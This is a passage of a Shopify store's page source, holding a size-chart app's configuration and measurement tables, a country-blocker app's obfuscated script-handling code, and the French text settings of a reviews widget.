    } catch (e) {
      console.log(e);
    }
  })();
</script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/mp-size-chart-size-guide/blocks/app-embed/305100b1-3599-492a-a54d-54f196ff1f94 -->


  
  
  
  
  
  

  

  

  

  

  
    
    <!-- BEGIN app snippet: init-data --><script type="application/json" data-cfasync='false' class='mpSizeChart-script'>
  {
    "appData": {"appStatus":true,"isRemoveBranding":true,"metaFieldLength":1,"settings":{"modal":{"header":"Size guides","bgColor":"#FFFFFF","shadow":true,"textColor":"#232323","overlayColor":"#7b7b7b","borderRadius":10,"textSize":14,"position":{"type":"modal-right","width":50,"height":100,"top":0,"left":8,"right":0},"headerSettings":{"alignment":"start","productName":{"color":"#303030","fontSize":16,"fontWeight":"600"},"sizeGuide":{"color":"#303030","fontSize":12,"fontWeight":"400"}}},"general":{"buttonOrder":"iconText","text":"Size information","textColor":"#232323","fontWeight":"400","isUnderline":false,"isItalic":false,"textSize":14},"float":{"hideText":false,"showMobile":true,"mobilePosition":"top-right","borderRadius":10,"borderColor":"#232323","position":"middle-right","isRotation":true,"bgColor":"#FFFFFF","height":37,"width":96},"inline":{"displayType":"app-block","buttonPosition":"before-add-cart","collection":{"position":"","inlinePosition":"after"},"product":{"position":"form[action*=\"/cart/add\"] button[name=\"add\"]","inlinePosition":"before"},"home":{"position":"","inlinePosition":"after"},"borderRadius":null},"contentConfig":{"table":{"hoverColor":"#bdbdbd","animation":true,"textColor":"#232323","highlightColor":"#e7e7e8","cellColor":"#fbfbfb","borderColor":"#fbfbfb","borderWeight":1,"isAdvancedTableSettings":true},"media":{"imageSize":50,"videoSize":50},"tab":{"position":"center","styleType":"underline","styleDetail":{"fontSize":13,"selected":{"underlineColor":"#303030","textColor":"#303030","fontWeight":"400"},"unSelected":{"textColor":"#616161","fontWeight":"regular"},"hovering":{"underlineColor":"#616161","textColor":"#616161","fontWeight":"400"},"default":{"borderRadius":null}}}},"reminderBlock":{"image":false,"content":"Refer to Size Chart for easy size selection","show":false,"time":15},"icon":{"customIconUrl":"","linkIcon":"https://cdnapps.avada.io/sizechart/setting/icon3.svg","isCustomIcon":false},"showAdvanced":true,"applyBEMCss":true,"autoTranslate":false,"displayType":"inline-link","enableGa":false,"customCss":"","displayMode":"button","dropdown":{"textColor":"#232323","width":100,"heightType":"full","height":600,"borderType":"top-bottom","borderColor":"#e3e3e3","bgColor":null,"fontWeight":"400","isUnderline":false,"isItalic":false,"displayType":"app-block","product":{"position":"form[action*=\"/cart/add\"]","inlinePosition":"after"},"home":{"position":"","inlinePosition":"after"},"collection":{"position":"","inlinePosition":"after"}},"recommend":{"title":"Size recommendation","emptyContent":"Enter your measurements for a size suggestion!","fit":{"content":"Base on your inputs, we recommend size","type":"larger","preference":{"title":"Fit preference","type":"select","content":{"fit":"Fit","regular":"Regular","loose":"Loose"},"selectedColor":"#1a1a1a"}},"noFit":{"notSuggestContent":"We can't find a matching size","alternative":{"smaller":{"unit":null,"fitUnit":null},"larger":{"unit":null,"fitUnit":null}}},"styles":{"tab":{"styleType":"filled","styleDetail":{"fontSize":13,"borderRadius":4,"selected":{"backgroundColor":"#303030","textColor":"#ffffff","fontWeight":"400"},"unSelected":{"textColor":"#303030","fontWeight":"400"},"hovering":{"backgroundColor":"#F1F1F1","textColor":"#303030","fontWeight":"400"}}},"title":{"fontSize":20,"fontWeight":"700","color":"#303030"},"size":{"fontSize":24,"fontWeight":"700","color":"#ffffff","backgroundColor":"#303030"},"button":{"styleType":"filled","content":"Check my size","styleDetail":{"fontSize":13,"borderRadius":2,"unSelected":{"fontWeight":"700","textColor":"#ffffff"},"selected":{"backgroundColor":"#303030"},"disable":{"textColor":"#ffffff","backgroundColor":"#d4d4d4"},"hovering":{"backgroundColor":"#1a1a1a","textColor":"#ffffff"}}}}},"reviewHacking":{"tableStyles":false,"autoOpenDropdown":false,"isProductNameLayout":false,"canUseMultipleUnits":false},"gdpr":{"enableOrderData":true,"enableClickData":true,"enableGDPRContent":false,"defaultCheck":true,"contentText":"We value your privacy! To enhance your shopping experience, we would like your consent to collect data related to your clicks, cart additions and order creations. This information helps provide information on metrics such as revenue, conversion rate, return rate, click rate, etc.","checkBoxText":"I agree to share my data for analysis purpose","toggleText":{"show":"Show privacy details","hide":"Hide privacy details"}},"id":"261IT5VZlak8HKSl30xv","shopId":"1G1XQDMkdTrFfDN5edxy"},"shopId":"1G1XQDMkdTrFfDN5edxy","p":10},
    "campaignsList": [[{"id":"5dULxDCs7uNjgsKbTOGz","productIds":[],"collectionIds":[],"showOnCollectionPage":false,"showOnAllCollectionsPages":"SHOW_ALL","countries":[],"countries_all":true,"showOnHomePage":false,"smartSelector":false,"inline":{"product":{"position":""},"home":{"position":""},"collection":{"position":""}},"isPresetV2":true,"editContentV2":true,"value":"none","showMobile":true,"track":{"published":true},"displayMode":"button","displayType":"AUTOMATED","priority":0,"name":"Hoodie oversized","enableSizeRecommend":false,"sizeRecommend":{"type":"manual","sourceTable":"1764004178331","measurement":{"select":[{"autoFillKey":"","contentId":"col2","name":"A"},{"autoFillKey":"","contentId":"col3","name":"B"}],"type":"bodyMeasurement","fitPreference":true,"primary":"","havePrimary":false,"extra":{"unit":"Centimeter","value":6}},"sizeRangePosition":""},"click":0,"shopId":"1G1XQDMkdTrFfDN5edxy","createdAt":"2025-11-24T19:29:19.809Z","contentConfigs":[{"value":"","imgSrc":"https://firebasestorage.googleapis.com/v0/b/avada-size-chart.appspot.com/o/charts_content%2F1G1XQDMkdTrFfDN5edxy%2F1764013569290-KI%20Mockup%20Normal%2021.jpg?alt=media&token=49ae2973-cf27-4496-9549-272ff93580d9","typeConfig":"image"},{"value":"","typeConfig":"advanced_table","tableData":{"columns":[{"id":"col1","name":"Size","type":"key","order":0},{"id":"col2","name":"A","type":"value","order":1},{"id":"col3","name":"B","type":"value","order":2}],"rows":[{"id":"row2","order":0,"col1":"XS","col2":"55","col3":"71"},{"id":"row3","order":1,"col1":"S","col2":"58","col3":"73"},{"id":"row4","order":2,"col1":"M","col2":"61","col3":"75"},{"id":"row5","order":3,"col1":"L","col2":"64","col3":"77"},{"id":"row6","order":4,"col1":"XL","col2":"67","col3":"79"},{"id":"row7","order":5,"col1":"XXL","col2":"70","col3":"81"},{"id":"row8","order":6,"col1":"3XL","col2":"74","col3":"82"}],"isConvertUnit":true,"defaultUnit":"Centimeter","sizeRange":"columns"},"tableId":1764004178331}],"conditions":{"type":"ALL","conditions":[{"type":"TITLE","operation":"CONTAINS","value":"hoodie"},{"type":"TITLE","operation":"CONTAINS","value":"oversize"}]},"updatedAt":"2025-11-24T19:48:23.939Z","status":true},{"id":"LArX0CxR4SMFVMqy4hAi","productIds":[],"collectionIds":[],"showOnCollectionPage":false,"showOnAllCollectionsPages":"SHOW_ALL","countries":[],"countries_all":true,"showOnHomePage":false,"smartSelector":false,"inline":{"product":{"position":""},"home":{"position":""},"collection":{"position":""}},"isPresetV2":true,"editContentV2":true,"value":"none","showMobile":true,"track":{"published":true},"displayMode":"button","displayType":"AUTOMATED","priority":0,"name":"Shirt normal","enableSizeRecommend":false,"sizeRecommend":{"type":"manual","sourceTable":"1764004178331","measurement":{"select":[{"autoFillKey":"","contentId":"col2","name":"A"},{"autoFillKey":"","contentId":"col3","name":"B"}],"type":"bodyMeasurement","fitPreference":true,"primary":"","havePrimary":false,"extra":{"unit":"Centimeter","value":6}},"sizeRangePosition":""},"click":0,"shopId":"1G1XQDMkdTrFfDN5edxy","createdAt":"2025-11-24T18:45:52.423Z","status":true,"contentConfigs":[{"value":"","imgSrc":"https://storage.googleapis.com/avada-size-chart.appspot.com/charts_content/1G1XQDMkdTrFfDN5edxy/1764009975054-KI Mockup Normal 19.jpg","typeConfig":"image"},{"value":"","typeConfig":"advanced_table","tableData":{"columns":[{"id":"col1","name":"Size","type":"key","order":0},{"id":"col2","name":"A","type":"value","order":1},{"id":"col3","name":"B","type":"value","order":2}],"rows":[{"id":"row1","order":0,"col1":"XS","col2":"46","col3":"67"},{"id":"row2","order":1,"col1":"S","col2":"49","col3":"69"},{"id":"row3","order":2,"col1":"M","col2":"53","col3":"71"},{"id":"row4","order":3,"col1":"L","col2":"55","col3":"73"},{"id":"row5","order":4,"col1":"XL","col2":"58","col3":"75"},{"id":"row6","order":5,"col1":"XXL","col2":"61","col3":"77"},{"id":"row7","order":6,"col1":"3XL","col2":"65","col3":"80"},{"id":"row8","order":7,"col1":"4XL","col2":"70","col3":"82"},{"id":"row9","order":8,"col1":"5XL","col2":"75","col3":"84"}],"isConvertUnit":true,"defaultUnit":"Centimeter","sizeRange":"columns"},"tableId":1764004178331}],"conditions":{"type":"ALL","conditions":[{"type":"TITLE","operation":"CONTAINS","value":"shirt"},{"type":"TITLE","operation":"NOT_CONTAINS","value":"Oversized"},{"type":"TITLE","operation":"NOT_CONTAINS","value":"Oversizes"},{"type":"TITLE","operation":"NOT_CONTAINS","value":"Oversize"},{"type":"TITLE","operation":"NOT_CONTAINS","value":"oversized"},{"type":"TITLE","operation":"NOT_CONTAINS","value":"oversizes"}]},"updatedAt":"2025-11-24T19:16:08.286Z"},{"id":"abeCr2bDIUoZh0UnMlCN","productIds":[],"collectionIds":[],"showOnCollectionPage":false,"showOnAllCollectionsPages":"SHOW_ALL","countries":[],"countries_all":true,"showOnHomePage":false,"smartSelector":false,"inline":{"product":{"position":""},"home":{"position":""},"collection":{"position":""}},"isPresetV2":true,"editContentV2":true,"value":"none","showMobile":true,"track":{"published":true},"displayMode":"button","displayType":"AUTOMATED","priority":0,"name":"Shirt oversized","enableSizeRecommend":false,"sizeRecommend":{"type":"manual","sourceTable":"1764004178331","measurement":{"select":[{"autoFillKey":"","contentId":"col2","name":"A"},{"autoFillKey":"","contentId":"col3","name":"B"}],"type":"bodyMeasurement","fitPreference":true,"primary":"","havePrimary":false,"extra":{"unit":"Centimeter","value":6}},"sizeRangePosition":""},"click":0,"shopId":"1G1XQDMkdTrFfDN5edxy","createdAt":"2025-11-24T18:51:34.151Z","status":true,"contentConfigs":[{"value":"","imgSrc":"https://storage.googleapis.com/avada-size-chart.appspot.com/charts_content/1G1XQDMkdTrFfDN5edxy/1764010478746-KI Mockup Normal 20.jpg","typeConfig":"image"},{"value":"","typeConfig":"advanced_table","tableData":{"columns":[{"id":"col1","name":"Size","type":"key","order":0},{"id":"col2","name":"A","type":"value","order":1},{"id":"col3","name":"B","type":"value","order":2},{"id":"col4","name":"C","order":3,"type":"value"}],"rows":[{"id":"row2","order":0,"col1":"S","col2":"57","col3":"77","col4":"21"},{"id":"row3","order":1,"col1":"M","col2":"60","col3":"79","col4":"22"},{"id":"row4","order":2,"col1":"L","col2":"63","col3":"81","col4":"23"},{"id":"row5","order":3,"col1":"XL","col2":"66","col3":"83","col4":"24"},{"id":"row6","order":4,"col1":"XXL","col2":"69","col3":"85","col4":"25"},{"id":"row7","order":5,"col1":"3XL","col2":"74","col3":"86","col4":"25,5"},{"id":"row8","order":6,"col1":"4XL","col2":"78","col3":"87","col4":"26"},{"id":"row9","order":7,"col1":"5XL","col2":"83","col3":"88","col4":"26,5"}],"isConvertUnit":true,"defaultUnit":"Centimeter","sizeRange":"columns"},"tableId":1764004178331}],"conditions":{"type":"ALL","conditions":[{"type":"TITLE","operation":"CONTAINS","value":"shirt"},{"type":"TITLE","operation":"CONTAINS","value":"oversize"}]},"updatedAt":"2025-11-24T19:15:24.935Z"},{"id":"QQzUgFQfRNRPuzxZvSpp","status":true,"productIds":[],"collectionIds":[],"showOnCollectionPage":false,"showOnAllCollectionsPages":"SHOW_ALL","countries":[],"countries_all":true,"showOnHomePage":false,"smartSelector":false,"inline":{"product":{"position":""},"home":{"position":""},"collection":{"position":""}},"isPresetV2":true,"editContentV2":true,"value":"none","showMobile":true,"track":{"published":true},"shopId":"1G1XQDMkdTrFfDN5edxy","contentConfigs":[{"value":"","imgSrc":"https://storage.googleapis.com/avada-size-chart.appspot.com/charts_content/1G1XQDMkdTrFfDN5edxy/1764006002908-KI Mockup Normal 18.jpg","typeConfig":"image"},{"value":"","typeConfig":"advanced_table","tableData":{"columns":[{"id":"col1","name":"Size","type":"key","order":0},{"id":"col2","name":"A","type":"value","order":1},{"id":"col3","name":"B","type":"value","order":2},{"id":"col4","name":"C","type":"value","order":3}],"rows":[{"id":"row1","order":0,"col1":"XS","col2":"49","col3":"64","col4":"57"},{"id":"row2","order":1,"col1":"S","col2":"50","col3":"67","col4":"59"},{"id":"row3","order":2,"col1":"M","col2":"55","col3":"70","col4":"60"},{"id":"row4","order":3,"col1":"L","col2":"60","col3":"73","col4":"62"},{"id":"row5","order":4,"col1":"XL","col2":"65","col3":"76","col4":"63"},{"id":"row6","order":5,"col1":"XXL","col2":"69","col3":"79","col4":"65"},{"id":"row7","order":6,"col1":"3XL","col2":"73","col3":"82","col4":"66"},{"id":"row8","order":7,"col1":"4XL","col2":"78","col3":"86","col4":"68"},{"id":"row9","order":8,"col1":"5XL","col2":"83","col3":"90","col4":"70"}],"isConvertUnit":true,"defaultUnit":"Centimeter","sizeRange":"columns"},"tableId":1764004178331}],"createdAt":"2025-11-24T17:44:34.958Z","displayMode":"button","displayType":"AUTOMATED","priority":0,"name":"Hoodie normal","enableSizeRecommend":false,"sizeRecommend":{"type":"manual","sourceTable":"1764004178331","measurement":{"select":[{"autoFillKey":"","contentId":"col2","name":"A"},{"autoFillKey":"","contentId":"col3","name":"B"}],"type":"bodyMeasurement","fitPreference":true,"primary":"","havePrimary":false,"extra":{"unit":"Centimeter","value":6}},"sizeRangePosition":""},"conditions":{"type":"ALL","conditions":[{"type":"TITLE","operation":"CONTAINS","value":"Hoodie"},{"type":"TITLE","operation":"CONTAINS","value":"hoodie"},{"type":"TITLE","operation":"NOT_CONTAINS","value":"oversized"},{"type":"TITLE","operation":"NOT_CONTAINS","value":"oversize"},{"type":"TITLE","operation":"NOT_CONTAINS","value":"Oversize"},{"type":"TITLE","operation":"NOT_CONTAINS","value":"Oversized"},{"type":"TITLE","operation":"NOT_CONTAINS","value":"oversizes"},{"type":"TITLE","operation":"NOT_CONTAINS","value":"Oversizes"}]},"updatedAt":"2025-11-24T18:51:07.937Z"}]
],
    "sizingPageBlocks": [],
    "product": {
      "id": null,
      "title": null,
      "type": null,
      "vendor": null,
      "tags": null,
      "handle": null,
      "collections": []
    },
    "template": "cart",
    "collectionId": null,
    "isDesignMode": false
  }
</script>


<script type="text/javascript">
  try {
    const getSC = () => {
      try {
        const el = document.querySelector('.mpSizeChart-script');
        if (!el) throw {message: 'Cannot find script block!'};

        let data;
        try {
          data = JSON.parse(el.textContent);
        } catch (e) {
          throw e
        }

        const {appData, campaignsList, sizingPageBlocks = [], ...props} = data;
        const {sizingPage = {}, ...rest} = appData;
        return {...props, ...rest, campaignsList: campaignsList.flat(), sizingPage: {...sizingPage, blocks: sizingPageBlocks?.flat()}};
      } catch (e) {
        console.warn(e.message)
        return {}
      }
    }

    if (!window?.AVADA_SC) window.AVADA_SC = getSC();
    window.AVADA_SC = {...window.AVADA_SC, ...getSC()};
  } catch (e) {
    console.error('Error assigning Size Chart variables', e);
  }
</script>
<!-- END app snippet -->
    <script src='https://cdn.shopify.com/extensions/019bc10a-b335-7f1a-afb0-3e61cd1d4796/mp-size-chart-size-guide-219/assets/mp-size-chart-main.min.js' defer></script>
  



<!-- END app block --><!-- BEGIN app block: shopify://apps/bm-country-blocker-ip-blocker/blocks/boostmark-blocker/bf9db4b9-be4b-45e1-8127-bbcc07d93e7e -->

  <script src="https://cdn.shopify.com/extensions/019b300f-1323-7b7a-bda2-a589132c3189/boostymark-regionblock-71/assets/blocker.js?v=4&shop=joren-de.myshopify.com" async></script>
  <script src="https://cdn.shopify.com/extensions/019b300f-1323-7b7a-bda2-a589132c3189/boostymark-regionblock-71/assets/jk4ukh.js?c=6&shop=joren-de.myshopify.com" async></script>

  
    <script async>
      function _0x3f8f(_0x223ce8,_0x21bbeb){var _0x6fb9ec=_0x6fb9();return _0x3f8f=function(_0x3f8f82,_0x5dbe6e){_0x3f8f82=_0x3f8f82-0x191;var _0x51bf69=_0x6fb9ec[_0x3f8f82];return _0x51bf69;},_0x3f8f(_0x223ce8,_0x21bbeb);}(function(_0x4724fe,_0xeb51bb){var _0x47dea2=_0x3f8f,_0x141c8b=_0x4724fe();while(!![]){try{var _0x4a9abe=parseInt(_0x47dea2(0x1af))/0x1*(-parseInt(_0x47dea2(0x1aa))/0x2)+-parseInt(_0x47dea2(0x1a7))/0x3*(parseInt(_0x47dea2(0x192))/0x4)+parseInt(_0x47dea2(0x1a3))/0x5*(parseInt(_0x47dea2(0x1a6))/0x6)+-parseInt(_0x47dea2(0x19d))/0x7*(-parseInt(_0x47dea2(0x191))/0x8)+-parseInt(_0x47dea2(0x1a4))/0x9*(parseInt(_0x47dea2(0x196))/0xa)+-parseInt(_0x47dea2(0x1a0))/0xb+parseInt(_0x47dea2(0x198))/0xc;if(_0x4a9abe===_0xeb51bb)break;else _0x141c8b['push'](_0x141c8b['shift']());}catch(_0x5bdae7){_0x141c8b['push'](_0x141c8b['shift']());}}}(_0x6fb9,0x2b917),function e(){var _0x379294=_0x3f8f;window[_0x379294(0x19f)]=![];var _0x59af3b=new MutationObserver(function(_0x10185c){var _0x39bea0=_0x379294;_0x10185c[_0x39bea0(0x19b)](function(_0x486a2e){var _0x1ea3a0=_0x39bea0;_0x486a2e['addedNodes'][_0x1ea3a0(0x19b)](function(_0x1880c1){var _0x37d441=_0x1ea3a0;if(_0x1880c1[_0x37d441(0x193)]===_0x37d441(0x19c)&&window[_0x37d441(0x19f)]==![]){var _0x64f391=_0x1880c1['textContent']||_0x1880c1[_0x37d441(0x19e)];_0x64f391[_0x37d441(0x1ad)](_0x37d441(0x1ab))&&(window[_0x37d441(0x19f)]=!![],window['_bm_blocked_script']=_0x64f391,_0x1880c1[_0x37d441(0x194)][_0x37d441(0x1a2)](_0x1880c1),_0x59af3b[_0x37d441(0x195)]());}});});});_0x59af3b[_0x379294(0x1a9)](document[_0x379294(0x1a5)],{'childList':!![],'subtree':!![]}),setTimeout(()=>{var _0x43bd71=_0x379294;if(!window[_0x43bd71(0x1ae)]&&window['_bm_blocked']){var _0x4f89e0=document[_0x43bd71(0x1a8)](_0x43bd71(0x19a));_0x4f89e0[_0x43bd71(0x1ac)]=_0x43bd71(0x197),_0x4f89e0[_0x43bd71(0x1a1)]=window['_bm_blocked_script'],document[_0x43bd71(0x199)]['appendChild'](_0x4f89e0);}},0x2ee0);}());function _0x6fb9(){var _0x432d5b=['head','script','forEach','SCRIPT','7fPmGqS','src','_bm_blocked','1276902CZtaAd','textContent','removeChild','5xRSprd','513qTrjgw','documentElement','1459980yoQzSv','6QRCLrj','createElement','observe','33750bDyRAA','var\x20customDocumentWrite\x20=\x20function(content)','className','includes','bmExtension','11ecERGS','2776368sDqaNF','444776RGnQWH','nodeName','parentNode','disconnect','25720cFqzCY','analytics','3105336gpytKO'];_0x6fb9=function(){return _0x432d5b;};return _0x6fb9();}
    </script>
  

  

  
    <script async>
      !function(){var t;new MutationObserver(function(t,e){if(document.body&&(e.disconnect(),!window.bmExtension)){let i=document.createElement('div');i.id='bm-preload-mask',i.style.cssText='position: fixed !important; top: 0 !important; left: 0 !important; width: 100% !important; height: 100% !important; background-color: white !important; z-index: 2147483647 !important; display: block !important;',document.body.appendChild(i),setTimeout(function(){i.parentNode&&i.parentNode.removeChild(i);},1e4);}}).observe(document.documentElement,{childList:!0,subtree:!0});}();
    </script>
  

  

  













<!-- END app block --><!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"Aucun avis","badge_n_reviews_text":"{{ n }} avis","badge_star_color":"#F5C518","hide_badge_preview_if_no_reviews":false,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Avis Clients","widget_open_form_text":"Écrire un avis","widget_close_form_text":"Annuler l'avis","widget_refresh_page_text":"Actualiser la page","widget_summary_text":"Basé sur {{ number_of_reviews }} avis","widget_no_review_text":"Soyez le premier à écrire un avis","widget_name_field_text":"Nom d'affichage","widget_verified_name_field_text":"Nom vérifié (public)","widget_name_placeholder_text":"Nom d'affichage","widget_required_field_error_text":"Ce champ est obligatoire.","widget_email_field_text":"Adresse email","widget_verified_email_field_text":"Email vérifié (privé, ne peut pas être modifié)","widget_email_placeholder_text":"Votre adresse email","widget_email_field_error_text":"Veuillez entrer une adresse email valide.","widget_rating_field_text":"Évaluation","widget_review_title_field_text":"Titre de l'avis","widget_review_title_placeholder_text":"Donnez un titre à votre avis","widget_review_body_field_text":"Contenu de l'avis","widget_review_body_placeholder_text":"Commencez à écrire ici...","widget_pictures_field_text":"Photo/Vidéo (facultatif)","widget_submit_review_text":"Soumettre l'avis","widget_submit_verified_review_text":"Soumettre un avis vérifié","widget_submit_success_msg_with_auto_publish":"Merci ! Veuillez actualiser la page dans quelques instants pour voir votre avis. Vous pouvez supprimer ou modifier votre avis en vous connectant à \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Merci ! Votre avis sera publié dès qu'il sera approuvé par l'administrateur de la boutique. Vous pouvez supprimer ou modifier votre avis en vous connectant à \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Affichage de {{ n_reviews_shown }} sur {{ n_reviews }} avis.","widget_show_all_link_text":"Tout afficher","widget_show_less_link_text":"Afficher moins","widget_author_said_text":"{{ reviewer_name }} a dit :","widget_days_text":"il y a {{ n }} jour/jours","widget_weeks_text":"il y a {{ n }} semaine/semaines","widget_months_text":"il y a {{ n }} mois","widget_years_text":"il y a {{ n }} an/ans","widget_yesterday_text":"Hier","widget_today_text":"Aujourd'hui","widget_replied_text":"\u003e\u003e {{ shop_name }} a répondu :","widget_read_more_text":"Lire plus","widget_reviewer_name_as_initial":"last_initial","widget_rating_filter_color":"","widget_rating_filter_see_all_text":"Voir tous les avis","widget_sorting_most_recent_text":"Plus récents","widget_sorting_highest_rating_text":"Meilleures notes","widget_sorting_lowest_rating_text":"Notes les plus basses","widget_sorting_with_pictures_text":"Uniquement les photos","widget_sorting_most_helpful_text":"Plus utiles","widget_open_question_form_text":"Poser une question","widget_reviews_subtab_text":"Avis","widget_questions_subtab_text":"Questions","widget_question_label_text":"Question","widget_answer_label_text":"Réponse","widget_question_placeholder_text":"Écrivez votre question ici","widget_submit_question_text":"Soumettre la question","widget_question_submit_success_text":"Merci pour votre question ! Nous vous notifierons dès qu'elle aura une réponse.","widget_star_color":"#F5C518","verified_badge_text":"Vérifié","verified_badge_bg_color":"#1A1A1A","verified_badge_text_color":"","verified_badge_placement":"right-of-timestamp","widget_review_max_height":4,"widget_hide_border":true,"widget_social_share":false,"widget_thumb":false,"widget_review_location_show":false,"widget_location_format":"country_iso_code","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(hors boutique)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"à propos de","enable_review_pictures":true,"enable_question_anwser":false,"widget_theme":"carousel","review_date_format":"dd/mm/yyyy","default_sort_method":"highest-rating","widget_product_reviews_subtab_text":"Avis Produits","widget_shop_reviews_subtab_text":"Avis Boutique","widget_other_products_reviews_text":"Avis pour d'autres produits","widget_store_reviews_subtab_text":"Avis de la boutique","widget_no_store_reviews_text":"Cette boutique n'a pas encore reçu d'avis","widget_web_restriction_product_reviews_text":"Ce produit n'a pas encore reçu d'avis","widget_no_items_text":"Aucun élément trouvé","widget_show_more_text":"Afficher plus","widget_write_a_store_review_text":"Écrire un avis sur la boutique","widget_other_languages_heading":"Avis dans d'autres langues","widget_translate_review_text":"Traduire l'avis en {{ language }}","widget_translating_review_text":"Traduction en cours...","widget_show_original_translation_text":"Afficher l'original ({{ language }})","widget_translate_review_failed_text":"Impossible de traduire cet avis.","widget_translate_review_retry_text":"Réessayer","widget_translate_review_try_again_later_text":"Réessayez plus tard","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Photos en premier","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Avis","floating_tab_title":"Laissons nos clients parler pour nous","floating_tab_button_color":"#000000","floating_tab_button_background_color":"#fcfcfc","floating_tab_url":"","floating_tab_url_enabled":false,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Les clients nous notent {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 basé sur {{ shop.metafields.judgeme.all_reviews_count }} avis.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} sur 5 étoiles basé sur {{ shop.metafields.judgeme.all_reviews_count }} avis","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":false,"all_reviews_text_badge_url":"","all_reviews_text_style":"branded","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":true,"featured_carousel_title":"Laissons nos clients parler pour nous","testimonials_carousel_title":"Les clients nous disent","videos_carousel_title":"Histoire de clients réels","cards_carousel_title":"Les clients nous disent","featured_carousel_count_text":"sur {{ n }} avis","featured_carousel_add_link_to_all_reviews_page":true,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":4,"featured_carousel_arrows_on_the_sides":false,"featured_carousel_height":250,"featured_carousel_width":100,"featured_carousel_image_size":0,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#1A1A1A","verified_count_badge_style":"vintage","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":false,"widget_pagination_use_custom_color":false,"widget_star_use_custom_color":true,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Télécharger des photos","enable_review_videos":false,"mute_video_by_default":true,"widget_sorting_videos_first_text":"Vidéos en premier","widget_review_pending_text":"En attente","featured_carousel_items_for_large_screen":4,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":true,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"Aucune question","preview_badge_n_question_text":"{{ number_of_questions }} question/questions","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":false,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Recherche","widget_sorting_verified_only_text":"Vérifiés uniquement","featured_carousel_theme":"card","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":true,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#F5C518","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":false,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Lire plus d'avis","featured_carousel_view_product_button_text":"Voir le produit","all_reviews_page_load_reviews_on":"scroll","all_reviews_page_load_more_text":"Charger plus d'avis","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_advanced_speed_features":5,"widget_public_name_text":"affiché publiquement comme","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonyme","medals_widget_title":"Médailles d'avis Judge.me","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":true,"widget_invalid_yt_video_url_error_text":"Pas une URL de vidéo YouTube","widget_max_length_field_error_text":"Veuillez ne pas dépasser {0} caractères.","widget_show_country_flag":true,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Vérifié par la boutique","widget_show_photo_gallery":true,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Fait par nous, partagé par vous","widget_ugc_subtitle":"Taguez-nous pour voir votre photo mise en avant sur notre page","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Acheter maintenant","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Charger plus","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"Voir les 